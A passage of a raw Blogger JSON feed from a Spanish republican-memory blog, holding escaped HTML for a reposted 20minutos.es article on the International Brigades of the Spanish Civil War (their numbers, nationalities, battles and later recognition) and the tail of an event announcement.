Crímenes del Franquismo se unen a la Jornada y \nllaman a la participación en la misma:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong style=\"color: #666666;\"\u003E18 de agosto, a las 19h\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong style=\"color: #666666;\"\u003EAuditorio Espacio Ronda, Puerta de Toledo. Madrid\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong style=\"color: #666666;\"\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\n\t\t\t\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/elespacioindependiente.wordpress.com\/2024\/08\/14\/ruptura-de-los-equilibrios-mundiales\/\" target=\"_blank\"\u003Eelespacioindependiente.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2204338759190865285\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2204338759190865285?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2204338759190865285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2204338759190865285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/08\/ruptura-de-los-equilibrios-mundiales.html","title":"Ruptura de los equilibrios mundiales"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoHmYB54tpKW_wt8WOdpLOrgBDqt_hT8dZ1T7x1V3GdD5GRVvjPhwvDHgr_rqi6yGF9YNvwz3uMKFKhcysedluDr8NPb4ObkNYv1jWJjJQLEm-DbH_BvTbHKcYngUMo6WxYnm-T8m3PCspktBsJVzNttnOQdHCyNfGwJkS4jLS_BJobjnr9FDq9Shjamgn\/s72-c\/Ruptura%20de%20los%20equilibrios%20mundiales.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5748254713626545168"},"published":{"$t":"2024-06-10T11:00:00.024+02:00"},"updated":{"$t":"2024-06-10T11:00:00.122+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigadas Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exhumación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Las Brigadas Internacionales: los voluntarios que pelearon la Guerra Civil y cuyos restos se buscan en fosas de Madrid y Cataluña"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpPGFgym1Da-zBXBQ-odaTuQJnfFyV95hWIRzju3seGSER2tcXVtg6Drb7wAmiO3XFRpJ2ldYFoi5rPLxFehCKxWlBRnGqtWf_g_AV0yuyyT6-gUxb6UVXVOLZx0lrIUSjg66C9NEbcz2GPylNiTR6BnVZWa13iWs0A4EDAjTqJQ3hk5B4W82mvGzSOvHy\/s1280\/Las%20Brigadas%20Internacionales%20los%20voluntarios%20que%20pelearon%20la%20Guerra%20Civil%20y%20cuyos%20restos%20se%20buscan%20en%20fosas%20de%20Madrid%20y%20Catalun%CC%83a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpPGFgym1Da-zBXBQ-odaTuQJnfFyV95hWIRzju3seGSER2tcXVtg6Drb7wAmiO3XFRpJ2ldYFoi5rPLxFehCKxWlBRnGqtWf_g_AV0yuyyT6-gUxb6UVXVOLZx0lrIUSjg66C9NEbcz2GPylNiTR6BnVZWa13iWs0A4EDAjTqJQ3hk5B4W82mvGzSOvHy\/s320\/Las%20Brigadas%20Internacionales%20los%20voluntarios%20que%20pelearon%20la%20Guerra%20Civil%20y%20cuyos%20restos%20se%20buscan%20en%20fosas%20de%20Madrid%20y%20Catalun%CC%83a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \n        \u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana;\"\u003E\u003Cb\u003ELas Brigadas Internacionales: los voluntarios que pelearon la Guerra Civil y cuyos restos se buscan en fosas de Madrid y Cataluña\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EUnos 35.000 efectivos de 53 países distintos acudieron al país para luchar del lado republicano.\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EIdentificados 522 brigadistas internacionales desaparecidos en Cataluña\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ELas Brigadas Internacionales siguen vivas en el recuerdo de muchos españoles.\u003C\/b\u003E La actualidad además trae su mención de vez en cuando. Se acaba de conocer la identificación de \u003Ca href=\"https:\/\/www.20minutos.es\/noticia\/5356617\/0\/memoria-democratica-identificados-522-brigadistas-internacionales-desaparecidos-cataluna-guerra-civil\/\" title=\"https:\/\/www.20minutos.es\/noticia\/5356617\/0\/memoria-democratica-identificados-522-brigadistas-internacionales-desaparecidos-cataluna-guerra-civil\/\"\u003E522 brigadistas internacionales desaparecidos en Cataluña\u003C\/a\u003E en la Guerra Civil. Y en Madrid, la Asociación de Amigos de Brigadistas Internacionales, ha alertado de \u003Ca href=\"https:\/\/www.20minutos.es\/noticia\/5344896\/0\/busqueda-una-fosa-comun-montecarmelo-frena-los-planes-canton-no-podemos-saber-lo-que-hay-sin-excavar\/\" title=\"La búsqueda de una fosa común frena el plan del cantón de Montecarmelo: \u0026quot;No se puede saber lo que hay sin excavar\u0026quot;\"\u003Euna posible fosa común en terrenos del barrio de Montecarmelo con 451 cuerpos\u003C\/a\u003E de la Guerra Civil.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuando quedan doce años para que se cumpla el centenario\u0026nbsp;del inicio de la \u003Ca href=\"https:\/\/www.20minutos.es\/minuteca\/guerra-civil\/\" title=\"Guerra Civil\"\u003EGuerra Civil\u003C\/a\u003E,\n centenares de cuerpos de brigadistas siguen por desenterrar. Y no sólo \nde ellos. No hay cifras oficiales sobre los desaparecidos durante el \nconflicto y los posteriores años de represión franquista. Según el mapa \nde fosas creado por el Ministerio de Justicia en 2011, en España hay \nregistradas \u003Cb\u003E4.265 fosas y se han contabilizado un total de 57.911 víctimas\u003C\/b\u003E. Pero los desaparecidos son muchos más: unos 114.000, según apareció en 2008 en un auto dictado por \u003Ca href=\"https:\/\/www.20minutos.es\/minuteca\/baltasar-garzon\/\" title=\"Baltasar Garzón\"\u003EBaltasar Garzón\u003C\/a\u003E cuando era juez de la Audiencia Nacional.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa lucha contra el fascismo europeo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Ca href=\"https:\/\/www.20minutos.es\/minuteca\/guerra-civil\/\" title=\"Guerra Civil\"\u003EGuerra Civil\u003C\/a\u003E que estalló en España con el golpe de Estado de 18 de julio de 1936 llegó en un complejo contexto europeo. \u003Cb\u003ELa lucha contra el fascismo se sentía como una prioridad ineludible\u003C\/b\u003E. Algunos fueron más allá de las declaraciones o las manifestaciones y tomaron un fusil.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Aquellos jóvenes vinieron dispuestos a dar su vida para ayudar al pueblo español\"\u003C\/span\u003E\u003C\/blockquote\u003E\u003Carticle id=\"m88314-88313-88315\"\u003E\n    \n\u003C\/article\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Nunca en la historia se ha producido\u003Cb\u003E un caso tan extraordinario de solidaridad internacional\u003C\/b\u003E.\n Aquellos jóvenes vinieron dispuestos a dar su vida para ayudar al \npueblo español cuyos derechos y libertades estaban amenazadas por el \nfascismo español y europeo\", se lee en la página web de la \u003Ca href=\"https:\/\/www.brigadasinternacionales.org\/\" target=\"_blank\" title=\"https:\/\/www.brigadasinternacionales.org\/\"\u003EAsociación de Amigos de las Brigadas Internacionales\u003C\/a\u003E (AABI).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E35.000 hombres y mujeres en auxilio de la República\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí más de 35.000 hombres y mujeres \u003Cb\u003Ede 53 países distintos, \u003C\/b\u003Eagrupados\n en las Brigadas Internacionales, acudieron a España en auxilio del \ngobierno de la II República. Pero puede que fueran más. Según los datos \nmanejados en Estados Unidos por el Batallón Abraham Lincoln y el \nhistoriador Andreu Castells, llegaron a participar 59.380 brigadistas \nextranjeros. Hugh Thomas rebaja la cifra hasta los 40.000, mientras que \nlas más recientes investigaciones de Michael Lefebvre y Rémi Skoutelsky \ndan esa cifra antes apuntada de 35.000.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"m88334-88333-88335\"\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Homenaje a los brigadistas. Participantes en el congreso Las Brigadas Internacionales: 70 años de Memoria Histórica, durante la visita que realizaron a la Ciudad Universitaria de Madrid que fueron emblemáticos durante la Guerra Civil.\" class=\"moz-reader-block-img\" data-full-src=\"https:\/\/imagenes.20minutos.es\/uploads\/imagenes\/2006\/10\/09\/518241a.jpg\" height=\"640\" src=\"https:\/\/imagenes.20minutos.es\/files\/image_640_auto\/uploads\/imagenes\/2006\/10\/09\/518241a.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\n        \n        \n    \u003Cfigcaption id=\"m88455-88454-88456\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa foto es de 2006. \nParticipantes en el congreso Las Brigadas Internacionales: 70 años de \nMemoria Histórica, durante una visita a la Ciudad Universitaria de \nMadrid.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan id=\"m88460-88459-88461\"\u003ESergio Barrenechea \/ EFE\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan id=\"m88460-88459-88461\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn cualquier caso, no hubo más de 20.000 voluntarios presentes a un mismo tiempo. \u003Cb\u003ETampoco hay acuerdo sobre el número de muertos.\u003C\/b\u003E\n Algunos cálculos hablan de que 9.000 brigadistas perdieron la vida en \nlos campos de batalla de España, pero otros señalan que murieron al \nmenos 15.000.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EFranceses, los que más\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa nacionalidad más numerosa fue siempre la \u003Cb\u003Efrancesa, con una cifra cercana a los 10.000 hombres.\u003C\/b\u003E\n Las primeras Brigadas, la XI y la XII, estaban compuestas por franceses\n y belgas, italianos, alemanes y polacos. Luego comenzaron a llegar \nvoluntarios procedentes de más de 50 países del mundo. Unos 5.000 \nllegaron de Alemania y Austria; casi 4.000 de Polonia; más de 3.000 de \nItalia; cerca de 2.000 de Reino Unido y EE UU; unos mil de Cuba; y casi \notro millar de Argentina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa mayoría de los voluntarios procedían \nde organizaciones políticas o sociales de izquierda, especialmente \ncomunistas. Un número importante eran\u003Cb\u003E judíos. Fueron entre 8.000 y 10.000,\u003C\/b\u003E\n con porcentajes muy altos en Estados Unidos y Polonia. \"Este colectivo \nentendió muy bien que la lucha contra el fascismo en España contribuía a\n contener el auge del antisemitismo europeo\", \u003Ca href=\"https:\/\/www.brigadasinternacionales.org\/las-bbii\/\" target=\"_blank\" title=\"https:\/\/www.brigadasinternacionales.org\/las-bbii\/\"\u003Easegura la AABI\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EBrigadistas famosos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"m88346-88345-88347\"\u003E\n\n        \u003Cul\u003E\u003Cli id=\"m88471-88470-88472\"\u003E\n                    \n            \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELas Brigadas Internacionales contaron entre sus \nmiembros con personalidades que luego fueron famosas. El caso más claro \nes del escritor británico George Orwell. También estuvo luchando en \nEspaña el pintor Wifredo Lam o los literatos Ralph Fox, Charles \nDonnelly, John Cornford o Christopher Caudwell. En la lista aparece \nalgún científico, como Guido Nonveiller. Brigadista fue el joven Willy \nBrandt, que sería luego canciller socialdemócrata de la República \nFederal de Alemania. No combatieron pero sí lo contaron en novelas y \npelículas Ernest Hemingway, John Dos Passos y André Malraux.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n    \u003C\/div\u003E\u003Cdiv id=\"m88351-88350-88352\"\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"George Orwell, en el frente de Huesca\" class=\"moz-reader-block-img\" data-full-src=\"https:\/\/imagenes.20minutos.es\/uploads\/imagenes\/2018\/09\/15\/li_5b9d1ff0d5740.jpeg\" height=\"462\" src=\"https:\/\/imagenes.20minutos.es\/files\/image_640_auto\/uploads\/imagenes\/2018\/09\/15\/li_5b9d1ff0d5740.jpeg\" width=\"640\" \/\u003E\u003C\/span\u003E\n        \n        \n    \u003Cfigcaption id=\"m88476-88475-88477\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGeorge Orwell, en el frente de Huesca\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan id=\"m88481-88480-88482\"\u003EDiputación de Huesca\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EDónde combatieron\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas Brigadas participaron en la \ndefensa de Madrid en 1936, las batallas del Jarama, Guadalajara, \nBrunete, Belchite, Teruel, Aragón y el Ebro. A partir del \u003Cb\u003E23 de septiembre de 1938 fueron retiradas\u003C\/b\u003E, a fin de modificar la posición del Comité de No Intervención ante la intervención extranjera.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ECuántas brigadas hubo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOficialmente suele darse la \ncifra de seis brigadas internacionales, más la 150ª, que apenas duró \ntres meses. Pero durante toda la guerra hubo numerosos cambios en la \ncomposición, tendiendo a uniformizarlas por grupos idiomáticos. Cada \nbrigada se dividía a su vez en \u003Cb\u003Etres batallones que en un principio rondaban los 650 hombres cada uno\u003C\/b\u003E.\n Estos batallones recibían nombres con un claro contenido político, como\n Garibaldi, Germinal o Commune de París, Lincoln o Dimitrov.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \nmayoría no eran soldados, sino trabajadores reclutados voluntariamente \npor los partidos comunistas o veteranos de la Primera Guerra Mundial. De\n modo que estas brigadas\u003Cb\u003E fueron consideradas como tropas de choque \u003C\/b\u003Ey\n como tales fueron destinadas a operaciones ofensivas. En pocas \nocasiones fueron utilizadas como tropas de línea para defender un sector\n del frente.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"m88383-88382-88384\"\u003E\n    \u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Monumento a las Brigadas Internacionales instalado en Vicálvaro\" data-full-src=\"https:\/\/imagenes.20minutos.es\/uploads\/imagenes\/2021\/03\/22\/monumento-a-las-brigadas-internacionales-instalado-en-vicalvaro.jpeg\" height=\"853\" src=\"https:\/\/imagenes.20minutos.es\/files\/image_640_auto\/uploads\/imagenes\/2021\/03\/22\/monumento-a-las-brigadas-internacionales-instalado-en-vicalvaro.jpeg\" width=\"640\" \/\u003E\u003C\/span\u003E\n        \n        \n    \u003Cfigcaption id=\"m88513-88512-88514\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMonumento a las Brigadas Internacionales en Vicálvaro\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan id=\"m88518-88517-88519\"\u003EAABI\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ELos últimos de Cataluña\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuando la BI fueron retiradas \ndel combate en septiembre de 1938 quedaban unos algo menos de 10.000 \nbrigadistas supervivientes. La mayoría trataron de volver a sus países, \npero, por diversas razones, italianos, alemanes, austriacos, suizos, \nbúlgaros y canadienses no podían regresar. Muchos de ellos\u0026nbsp;formaron \nimprovisados batallones de antiguos brigadistas, mayormente eslavos, \nitalianos, y mexicanos, que participaron en las últimas operaciones \nbélicas del bando republicano. Estos\u003Cb\u003E últimos brigadistas salieron de España el 9 de febrero de 1939\u003C\/b\u003E junto con los restos del Ejército Popular y varios miles de refugiados civiles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ENacionalidad española para ellos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETuvieron\n que pasar muchos años, pero en 1996, como reconocimiento a su \nparticipación en la defensa del régimen democrático que lo era en 1936, \nel Gobierno de España les concedió el \u003Cb\u003Ederecho a adquirir la nacionalidad española por carta de naturaleza\u003C\/b\u003E.\n La Ley de Memoria Histórica de 2007 mejoró el proceso y el Ejecutivo de\n Pedro Sánchez amplió la extensión de la ley a hijos y nietos de los \nbrigadistas en algunos casos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EYa han muertos todos. En mayo de 2021 falleció en Valencia a los 101 años el último brigadista internacional. \u003Cb\u003EJosep Almudéver era natural de Marsella pero tenía familia en Alcàsser. \u003C\/b\u003ENo\n había cumplido los 17 años cuando se alistó voluntariamente. Salió de \nValencia con la columna Pablo Iglesias para formar parte de la 129 \nBrigada Internacional. Fue también el último superviviente del campo de \nconcentración de Albatera. Tenía doble nacionalidad y vivía entre \nFrancia y Valencia.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n                                            \u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.20minutos.es\/noticia\/5378414\/0\/que-fueron-las-brigadas-internacionales\/\" target=\"_blank\"\u003E20minutos.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5748254713626545168\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5748254713626545168?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5748254713626545168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5748254713626545168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/06\/las-brigadas-internacionales-los.html","title":"Las Brigadas Internacionales: los voluntarios que pelearon la Guerra Civil y cuyos restos se buscan en fosas de Madrid y 